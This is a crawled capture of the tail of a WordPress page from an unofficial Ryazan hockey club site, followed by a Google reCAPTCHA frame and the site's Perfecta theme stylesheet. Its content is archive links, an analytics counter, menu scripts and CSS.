	<li><a href='http://www.hcryazan.ru/2023/10/'>Октябрь 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2023/08/'>Август 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2023/07/'>Июль 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2023/06/'>Июнь 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2023/05/'>Май 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2023/04/'>Апрель 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2023/03/'>Март 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2023/02/'>Февраль 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2023/01/'>Январь 2023</a></li>
	<li><a href='http://www.hcryazan.ru/2022/12/'>Декабрь 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/10/'>Октябрь 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/08/'>Август 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/07/'>Июль 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/06/'>Июнь 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/05/'>Май 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/04/'>Апрель 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/03/'>Март 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/02/'>Февраль 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2022/01/'>Январь 2022</a></li>
	<li><a href='http://www.hcryazan.ru/2021/12/'>Декабрь 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/10/'>Октябрь 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/08/'>Август 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/07/'>Июль 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/06/'>Июнь 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/05/'>Май 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/04/'>Апрель 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2021/01/'>Январь 2021</a></li>
	<li><a href='http://www.hcryazan.ru/2020/12/'>Декабрь 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/10/'>Октябрь 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/08/'>Август 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/07/'>Июль 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/06/'>Июнь 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/04/'>Апрель 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/03/'>Март 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/02/'>Февраль 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2020/01/'>Январь 2020</a></li>
	<li><a href='http://www.hcryazan.ru/2019/12/'>Декабрь 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/10/'>Октябрь 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/08/'>Август 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/07/'>Июль 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/06/'>Июнь 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/05/'>Май 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/04/'>Апрель 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/03/'>Март 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/02/'>Февраль 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2019/01/'>Январь 2019</a></li>
	<li><a href='http://www.hcryazan.ru/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2018/10/'>Октябрь 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2018/08/'>Август 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2018/07/'>Июль 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2018/06/'>Июнь 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2018/05/'>Май 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2018/02/'>Февраль 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2018/01/'>Январь 2018</a></li>
	<li><a href='http://www.hcryazan.ru/2017/11/'>Ноябрь 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/10/'>Октябрь 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/09/'>Сентябрь 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/08/'>Август 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/07/'>Июль 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/06/'>Июнь 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/05/'>Май 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/04/'>Апрель 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/03/'>Март 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/02/'>Февраль 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2017/01/'>Январь 2017</a></li>
	<li><a href='http://www.hcryazan.ru/2016/12/'>Декабрь 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/11/'>Ноябрь 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/10/'>Октябрь 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/09/'>Сентябрь 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/08/'>Август 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/07/'>Июль 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/06/'>Июнь 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/05/'>Май 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/04/'>Апрель 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/03/'>Март 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/02/'>Февраль 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2016/01/'>Январь 2016</a></li>
	<li><a href='http://www.hcryazan.ru/2015/12/'>Декабрь 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/11/'>Ноябрь 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/10/'>Октябрь 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/08/'>Август 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/07/'>Июль 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/06/'>Июнь 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/05/'>Май 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/04/'>Апрель 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/03/'>Март 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/02/'>Февраль 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2015/01/'>Январь 2015</a></li>
	<li><a href='http://www.hcryazan.ru/2014/12/'>Декабрь 2014</a></li>
	<li><a href='http://www.hcryazan.ru/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='http://www.hcryazan.ru/2014/10/'>Октябрь 2014</a></li>
	<li><a href='http://www.hcryazan.ru/1970/01/'>Январь 1970</a></li>
		</ul>
</li>			</ul>
				</div>
		
	</div>
	</div>
	<div class="span-24">
    	<div id="footer">Copyright &copy; <a href="http://www.hcryazan.ru"><strong>Хоккейный клуб Рязань &#8212; Неофициальный сайт</strong></a>  - Все о хоккейе</div>
                <div id="credits"><noindex><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t11.10;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet--></noindex></div>
    </div>
</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
if (jQuery('#pagemenucontainer').length > 0) {
               jQuery('#pagemenucontainer').mobileMenu({
                    defaultText: 'Menu',
                    className: 'menu-primary-responsive',
                    containerClass: 'menu-primary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } else if (jQuery('#pagemenu').length > 0) {
                jQuery('#pagemenu').mobileMenu({
                    defaultText: 'Menu',
                    className: 'menu-primary-responsive',
                    containerClass: 'menu-primary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } 
if (jQuery('#navcontainer').length > 0) {
                jQuery('#navcontainer').mobileMenu({
                    defaultText: 'Navigation',
                    className: 'menu-secondary-responsive',
                    containerClass: 'menu-secondary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } else if (jQuery('#nav').length > 0) {
                jQuery('#nav').mobileMenu({
                    defaultText: 'Navigation',
                    className: 'menu-secondary-responsive',
                    containerClass: 'menu-secondary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } else if (jQuery('.navcontainer').length > 0) {
                jQuery('.navcontainer').mobileMenu({
                    defaultText: 'Navigation',
                    className: 'menu-secondary-responsive',
                    containerClass: 'menu-secondary-responsive-container',
                    subMenuDash: '&ndash;'
                });
            } 

                themater_widow = jQuery(window).width(); 
                
                function themater_content_first(){
                    get_parrent = jQuery('#content').parent();
                    jQuery('.sidebar-left').parent().insertAfter(get_parrent);
                }  
                
                function themater_sidebar_first(){
                     get_parrent = jQuery('#content').parent();
                    jQuery('.sidebar-left').parent().insertBefore(get_parrent);
                }
                
                if ( themater_widow < 769) { 
                    themater_content_first();
                }
                
                jQuery(window).resize(function() {
                    themater_widow_resized = jQuery(window).width(); 
                    if ( themater_widow_resized < 769) { 
                        themater_content_first();
                    } else {
                        themater_sidebar_first()
                    }
                });
          
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mjlJG_cQQHXT8EJWM6mccg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769457561199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.hcryazan.ru/wp-content/themes/Perfecta/style.css
body_size: 16057
content:
/*
	Theme Name: Perfecta
	Theme URI: http://newwpthemes.com/perfecta-free-wordpress-theme/
	Description: Perfecta is a free WordPress theme with featured posts option. Suitable for any niche. Theme Options at admin panel
	Author: NewWpThemes.com
	Author URI: http://newwpthemes.com/
	Version: 5.0
	Tags: black, red, three-columns, left-right-sidebars
*/

/* LAYOUT */

body {
	background: #131c23;
	}

#wrapper {
	}

#container {
    background: url(images/container-top-line.png) left 16px repeat-x;
	}

#contentwrap {
    background: url(images/contentwrap-background.png) top left repeat-y;
    border-bottom: 2px solid #fff;
	}

a {
	color: #a32b06;
	}

a:hover {
	color: #f03900;
	}
/* HEADER */

#header {
	height: 120px;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 24px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	font-size: 48px;
	}

#header h1 a, #header h1 a:visited {
	color: #cfc3af;
	text-decoration: none;
	}


#header h2 {
	color: #848c92;
	font-size: 14px;
    font-family: Arial, Helvetica, Sans-serif;
	}

.logoimg {
    margin-top: 24px;
}
    
/* NAVIGATION MENUS */

    
#pagemenucontainer {
	height: 28px;
    float: right;
    margin: 10px 10px 0 0;
    background: #131c23;
    padding: 0 6px;
	}
	
#pagemenu {
	height: 28px;
    float: right;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
    padding: 0;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0;
    
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #fff;
	display: block;
    margin: 0 0 0 6px;
	padding: 5px 12px;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 11px;
    font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	color: #fff;
	display: block;
	text-decoration: none;
    background: #a32b06;
	}
	
#pagemenu  li.current_page_item a {
	color:#fff;
    background: #a32b06;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}

.topleft {
	text-align: left;
    margin: 14px 0 0 10px;
	}

.navcontainer {
	height: 34px;
    background: url(images/nav-wrapper.png) left top repeat-x;
    margin-bottom: 10px;
	}
	
#nav {
	height: 34px;
	}

#nav, #nav ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#nav {
	margin-bottom: 1px;
	}
	
#nav ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav li a, #nav li a:link {
	color: #131c23;
	display: block;
    margin: 0 1px 0px 0;
	padding: 11px 15px;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
    background: url(images/nav-background.png) top left repeat-x;
    text-shadow: 0 1px 0 #c5c0b4;
	}
	
#nav li a:hover, #nav li a:active {
	color: #131c23;
	display: block;
	text-decoration: none;
    background: url(images/nav-background-hover.png) top left repeat-x;
	}
	
#nav  li.current-cat a {
	color:#131c23;
    background: url(images/nav-background-hover.png) top left repeat-x;
	}

#nav li:hover, #nav li.sfhover { 
	position: static;
	}
	
/* CONTENT */

#content {
	padding: 15px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}

.post {
	padding-bottom: 15px;
	margin-bottom: 15px;
    border-bottom: 1px solid #ccc;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
	color: #131c23;
	}

	
.title a {
	text-decoration: none;
	color: #131c23;
	}

.title a:hover {
	text-decoration: none;
	color: #a32b06;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Helvetica, Sans-serif;
	text-decoration: underline;
}


.readmorecontent {
	text-align: right;
	}

a.readmore {
	padding: 4px 15px;
	text-decoration: none;
    font-size: 12px;
    background: #131c23;
    color: #fff;
	}

a.readmore:hover {
    background: #a32b06;
	color: #fff;
	}
    
.postdate {
	font-size: 11px;
	padding: 2px 0px;
	font-family: Arial, Verdana;
	color: #6a6a6a;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}
	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #131c23 !important;
    background:none !important;
    border: 0 !important;
}
.wp-pagenavi a:hover {
    border: 0 !important;
    color: #fff !important;
    background:#a32b06 !important;
    border: 0 !important;
    
}
.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #131c23 !important;
    background: none !important;
    border: 0 !important;
}
.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #fff !important;
    background:#131c23 !important;
    border: 0 !important;
}
.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #131c23 !important;
    background: none !important;
    border: 0 !important;
}

/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 5px; 
	text-align:center;
	}
	
.ad125 {
	margin: 10px;
	}


.sidebar {
	margin: 0 0 10px 0;
    color: #131c23;
	}
	
.sidebar-right {
    margin: 0 10px 0 0;
	}
	
.sidebar-left {
    margin: 0 0 0 10px
	}
    
    
.sidebar a {
	text-decoration: none;
	color: #131c23;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#d03202;
	}


#search {
    border: 0;
    height: 30px;
    padding: 0;
    background: #d5d3cf;
    text-align: right;
    border: 1px solid #edece9;
}

#search input {
	border: 0;
    background: none;
    color: #938e85;
}
	
	
#s {
	width: 140px;
	padding: 4px;
    margin:3px 0 0 0;
    background: none;
}

#topsearch 	#s {
  width: 140px;  
}

#topsearch #search {
    margin: 15px 0 0 0;
}

.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 8px 0 12px 14px;
	background: #a32b06 url(images/sidebar-tab.png) left bottom no-repeat;
	font-size: 15px;
    line-height: 15px;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
    text-transform: uppercase;
	color: #fff;
    text-shadow: 0 1px 0 #782207;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0;
	}
	
.sidebar ul li ul li, .sidebar ul li li {
	padding: 6px 0px 6px 9px;
	margin: 0;
    background: url(images/bullet.png) left 12px no-repeat;
	}  

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #dbdbdb;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #dbdbdb;
	}

#wp-calendar td {
	color: #dbdbdb;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #dbdbdb;
	color: #333;
	}
    
#wp-calendar td:hover a{
   color: #333; 
}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 95%;
	}


/* FOOTER */

#footer {
	background: #b7ae9e;
	padding: 22px;
	text-align: center;
	color: #131c23;
	font-size: 13px;
    margin-top: 15px;
	}

#footer a {
	color: #131c23;
	} 

#footer a:hover {
	text-decoration: none;
    color: #131c23;
	} 
	
#credits {
	color: #a2a6aa;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}
    	
#credits a {
	color: #a2a6aa;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    border: 1px solid #ccc;
    margin: 0 10px 10px 0;
}


/* =RESPONSIVE
-------------------------------------------------------------- */

.menu-primary-responsive-container, .menu-secondary-responsive-container  {
    display: none;
    margin: 10px 0;
}

.menu-primary-responsive, .menu-secondary-responsive  {
    width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
}


/* Tablets ----------- */

@media only screen and (max-width: 768px) {
    
    .span-1, .span-2, .span-3, .span-4, .span-5,.span-6, .span-7, .span-8, .span-9, .span-10, .span-11, .span-12, .span-13, .span-14, .span-15, .span-16, .span-17, .span-18, .span-19, .span-20, .span-21, .span-22, .span-23, .span-24, 
     div.span-1, div.span-2, div.span-3, div.span-4, div.span-5, div.span-6, div.span-7, div.span-8, div.span-9, div.span-10, div.span-11, div.span-12, div.span-13, div.span-14, div.span-15, div.span-16, div.span-17, div.span-18, div.span-19, div.span-20, div.span-21, div.span-22, div.span-23, div.span-24
    {
        width:100%;
        margin:0;
        display: block;
        padding: 0;
        float: none;
    }
    
    .container, div.container {
        width: auto;
        padding-left: 10px;
        padding-right: 10px;
    }
    
    #contentwrap {
        background: #fff;
    }
    
    .entry {
        overflow:  hidden;
    }
    
    .smooth_gallery, .fullbox_excerpt, .fullbox_content, .myGallery {
        display: none;
    }
   
    #header, #header-wrap {
        height: auto;
    }
    
    #header .span-11, #header .span-11 div, #header .span-12, #header .span-12 div, #header .span-13, #header .span-13 div  {
       text-align: center !important;
       padding-bottom: 10px;
    }
   
     #topsearch, #topsocials, .feedtwitter  {
         text-align: center;
         display: block;
         float: none;
         width: auto;
         margin: 0;
         height: auto;
    }
    .logoimg {
        padding-left: 0;
        padding-right: 0;
        margin-left: 0;
        margin-right: 0;
    }
    
    .sidebar {
        padding-left: 10px;
        background: #E0E1DB;
    }
    
    .sidebar h2 {
        background: #A32B06;
    }
    
    #search {
        text-align: left;
        padding-left: 5px;
    }
    
    #s {
        width: auto !important;
    }
    
    #search input[type='image'] {
        float: right !important;
    }
}

/* Mobile Phones ----------- */

@media only screen and (max-width: 480px) {
    #header .span-11, #header .span-11 div, #header .span-12, #header .span-12 div, #header .span-13, #header .span-13 div  {
       text-align: center !important;
       padding-bottom: 0;
    }
 
    .menu-primary-responsive-container, .menu-secondary-responsive-container {
        display: block;
    }
    
    #pagemenucontainer, #navcontainer, #pagemenu, #nav {
        display: none;
    }
}

/* Some General Formattings ----------- */

embed,
img,
object,
video,
.wp-caption {
	max-width: 100% !important;
}

img {
	height: auto;
}

/* =SITEMAP
-------------------------------------------------------------- */
.sitemap {
}

.sitemap-col {
    width: 30%;
    padding: 0 0 0 10px;
}

.sitemap-col-archives {
    width: 45%;
    padding: 0 0 0 10px;
}

.sitemap h2 {
    font-size: 18px;
    font-weight: bold;
    border-bottom: 2px solid #ddd;
    padding: 0 0 10px 0;
    margin: 0 0 10px 0;
}

.sitemap h3 {
    font-size: 14px;
    font-weight: bold;
    padding: 0;
    margin: 0 0 10px 0;
}

.sitemap-list {
    font-size: 13px;
    line-height: 22px;
}

.sitemap-list, .sitemap-list ul {
    padding: 0 0 0 20px;
}

/* =CONTACT FORM
-------------------------------------------------------------- */
.contact-form {
}

.contact-form-label {
    width: 90px;    
    font-weight: bold;
    font-size: 14px;
    padding: 7px 0;
}

.contact-form-input {
    margin-left: 90px;    
}

.contact-form input[type=text] {
    padding: 6px;
    width: 60%;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    background: #fff;
}

.contact-form input[type=submit] {
    padding: 5px 50px;
    border: 1px solid #ccc;
    background: #eee;
}
.contact-form textarea {
    width: 96%;
    padding: 6px;
    height: 160px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    background: #fff;
}

.contact-form-required {
    color: red;
}

/* WooCommerces ----------- */
.variations .label {
    background-color:inherit;
    color: inherit;
    display: block !important;
    font-size: inherit;
    font-weight: inherit;
    line-height:inherit;
    text-shadow: none;
    vertical-align: inherit;
    white-space: inherit;
    padding: 8px 8px 8px 0 !important;
} 
.woocommerce input[type="text"], .woocommerce input[type="password"], .woocommerce input.text, .woocommerce input.title, .woocommerce textarea, .woocommerce select {
    margin: 0;  
    padding: 4px !important;
}

.quantity input[type="text"], .quantity input.text, .quantity input{
    margin: 0;  
    padding: 0 !important;
}

.woocommerce img {
    width: auto !important;
    height: auto !important;
}